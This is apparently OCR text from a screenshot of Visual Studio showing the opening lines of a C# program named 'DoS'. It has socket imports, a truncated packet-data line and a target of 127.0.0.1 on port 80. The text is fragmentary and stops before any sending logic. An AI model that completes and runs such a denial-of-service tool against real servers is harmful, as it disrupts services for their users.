 oft Visual Studio (Administrator)
iew Refactor Project Build Debug Data Tools Test Window Help
Find_Value_Present_Comps
Program.cs Start Page
DoS.Program
usable controls in
ag an item onto this
it to the toolbox.
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.IO;
6 using System.Net;
7 using System.Net.Sockets;
8
9 namespace DoS
10 {
11 class Program
12 {
13 static void Main(string[] args)
14 {
15 byte[] packetData = System.Text.ASCIIEncoding.ASCI
16
17 //Port and IP Data For Socket Client
18 string IP = "127.0.0.1";
19 int port = 80;